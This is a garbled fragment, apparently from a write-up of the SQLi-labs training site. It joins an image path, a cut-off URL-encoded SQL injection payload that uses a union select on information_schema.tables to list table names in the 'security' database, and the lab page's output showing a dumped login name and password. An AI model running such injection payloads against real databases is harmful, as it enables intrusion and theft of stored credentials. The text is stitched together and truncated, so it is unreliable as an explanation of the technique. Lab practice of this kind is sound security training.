 n select 1,(select table_name from information_schema.tables where table_schema=%27security%27 limit 1,1 在此搜索
Welcome Dhakkan
Your Login name:referers
Your Password:3